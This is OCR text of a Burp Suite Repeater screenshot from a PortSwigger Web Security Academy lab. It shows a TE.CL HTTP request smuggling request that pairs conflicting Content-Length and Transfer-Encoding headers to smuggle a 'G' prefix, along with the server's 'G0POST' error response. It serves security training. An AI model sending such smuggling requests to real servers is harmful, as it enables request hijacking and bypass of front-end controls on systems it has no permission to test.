 Burp Suite Professional v2.1.05 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼ Target: https://ac361f181f029323806b3eea0007002e.web-security-academy.net ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: ac361f181f029323806b3eea0007002e.web-security-academy.net
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/84.0.4147.89 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://portswigger.net/web-security/request-smuggling/lab-basic-te-cl
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=jXdPmTCC2vxGMdFy6bZjd29GJBeFN9bb
Content-Type: application/x-www-form-urlencoded
Content-Length: 3
Transfer-Encoding: chunked
1
G
0
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 403 Forbidden
Content-Type: application/json; charset=utf-8
Connection: close
Keep-Alive: timeout=0
Content-Length: 28
"Unrecognized method G0POST"
? < + > Type a search term 0 matches
Done 163 bytes | 274 millis